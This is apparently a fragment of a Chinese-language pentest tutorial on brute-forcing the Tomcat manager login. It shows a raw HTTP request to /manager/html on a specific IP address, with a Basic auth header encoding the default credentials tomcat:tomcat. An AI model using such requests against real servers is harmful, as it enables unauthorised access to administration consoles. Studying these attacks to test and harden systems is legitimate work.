 暴力破解Tomcat后台
Tomcat账户密码组成
GET /manager/html HTTP/1.1
Host: 139.9.198.30:8080
Cache-Control: max-age=0
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,en-US;q=0.6
Cookie:
Connection: close
tomcat:tomcat